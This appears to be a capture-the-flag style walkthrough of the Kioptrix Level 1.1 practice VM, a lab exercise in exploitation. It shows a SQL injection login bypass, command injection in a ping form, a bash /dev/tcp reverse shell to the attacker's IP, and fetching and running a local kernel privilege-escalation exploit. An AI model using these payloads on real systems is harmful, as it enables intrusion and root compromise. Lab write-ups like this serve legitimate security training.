Kioptrix Level 1.1 (#2)
Hello, today I’ll share how to break second instance of Kioptrix.
From Authors description:
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
Recon
Nmap scan shows a couple of services:
# nmap 192.168.0.104 -sT -sV -O -n
-- snip --
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/https?
631/tcp open ipp CUPS 1.1
3306/tcp open mysql MySQL (unauthorized)
-- snip --
I’ll how attacker can easly use HTTP service to gain reverse shell.
SQL Injection authentication bypass
Opening main HTTP page shows a login page:

Inserting values like
username: administrator
password: ' OR 'a'='a
Makes the SQL condition always true and therefore creates a session without actual credentials.
Bash injection
After logging in we are presented with another form:

It seems to be a simple tool running ping on given IP. I make an educated guess that it simply runs ping thorugh bash command. So injecting another command after a semicolon should also be executed:

Having confirmed the vulnerability I incject a simple reverse shell:
; bash -i >& /dev/tcp/192.168.0.105/443 0>&1
That should return a shell to attackers machine:
# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.104] 32770
bash: no job control in this shell
bash-3.00$ whoami
apache
Privlege escalation
Server seems to be running under an outdated system version:
# nc -nvlp 443
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Kernel version 2.6.9-55.EL is vulnerable to a privlege escalation vulnerability. I download source code to attackers machine. Then I download, compile and run the exploit on the the victim:
bash-3.00$ cd /tmp
bash-3.00$ wget 192.168.0.105/9542.c
-- snip --
12:44:16 (360.08 MB/s) - '9542.c' saved [2643/2643]
bash-3.00$ gcc 9542.c -o 9542
9542.c:109:28: warning: no newline at end of file
sh-3.00# python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.00# ./9542
./9542
[-] check ur uid
sh-3.00# id
id
uid=0(root) gid=0(root) groups=48(apache)
Time for root dance :)
